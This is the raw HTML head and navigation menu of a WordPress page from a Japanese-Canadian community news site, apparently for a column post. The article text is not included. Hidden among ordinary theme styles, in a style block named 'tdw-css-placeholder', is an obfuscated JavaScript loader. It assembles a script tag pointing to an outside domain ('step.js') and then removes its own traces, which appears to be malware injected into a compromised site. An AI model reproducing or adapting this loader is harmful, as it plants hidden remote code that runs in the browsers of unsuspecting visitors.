!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/36309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=36309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F02%2F16%2Ftoko-senkei-ed-sato-39%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F02%2F16%2Ftoko-senkei-ed-sato-39%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="bb7a0892cb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/",
                    "name": "連載コラム"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/",
                    "name": "カルラ６～投稿千景～"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-36309 single-format-standard wp-theme-Newspaper td-standard-pack toko-senkei-ed-sato-39 global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
